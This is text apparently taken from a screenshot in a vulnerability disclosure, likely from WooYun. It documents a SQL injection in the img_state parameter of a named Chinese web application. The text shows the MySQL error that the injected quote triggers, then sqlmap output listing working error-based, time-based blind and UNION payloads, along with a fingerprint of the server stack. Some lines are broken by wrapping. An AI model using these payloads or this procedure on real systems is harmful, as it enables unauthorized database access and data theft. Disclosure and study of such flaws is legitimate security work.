 http://dzappv1.dz.tt/index.php?m=home&c=dzimg&a=img_listhtm&img_state=2%27
收藏 网址导航 游戏中心 http://cn. 骸骸网络 - 百度云 网盘
http://dzappv1.dz.tt/in
MySQL Query : select * from core_img where img_state=2\' order by addtime desc limit 0,10
MySQL Error : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' order by addtime desc limit 0,10' at line 1
MySQL Errno : 1064
Message : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' order by addtime desc limit 0,10' at line 1
Need Help?
管理员: sqlmap - sqlmap.py -u "http://dzappv1.dz.tt/index.php?m=home&c=dzimg&a=im...
Payload: m=home&c=dzimg&a=img_listhtm&img_state=2 AND (SELECT 9160 FROM(SELE
CT COUNT(*),CONCAT(0x7170787071,(SELECT (ELT(9160=9160,1))),0x716a7a6b71,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: m=home&c=dzimg&a=img_listhtm&img_state=2 AND (SELECT * FROM (SELECT
(SLEEP(5)))yuqJ)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: m=home&c=dzimg&a=img_listhtm&img_state=2 UNION ALL SELECT NULL,NULL
,NULL,NULL,CONCAT(0x7170787071,0x7359665843756c52534c7369795a4865425057794e786c7
64c55766d6d6f6a516f5a52766f764f73,0x716a7a6b71),NULL,NULL,NULL-- -
---
[12:45:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0
[12:45:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dzappv1.dz.tt'
[*] shutting down at 12:45:05
www.wooyun.org